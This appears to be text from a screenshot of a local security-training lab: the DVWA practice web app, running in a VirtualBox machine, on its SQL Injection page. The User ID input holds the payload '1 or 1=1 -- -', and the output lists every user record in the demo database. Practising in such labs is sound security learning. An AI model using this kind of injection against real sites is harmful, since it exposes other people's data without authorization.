 cachyos [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Vulnerability: SQL Injection Vulnerability: SQL Injection
http://localhost/vulnerabilities/sqli/# 160%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 -- -
First name: admin
Surname: admin
ID: 1 or 1=1 -- -
First name: Gordon
Surname: Brown
ID: 1 or 1=1 -- -
First name: Hack
Surname: Me
ID: 1 or 1=1 -- -
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 -- -
First name: Bob
Surname: Smith
More Information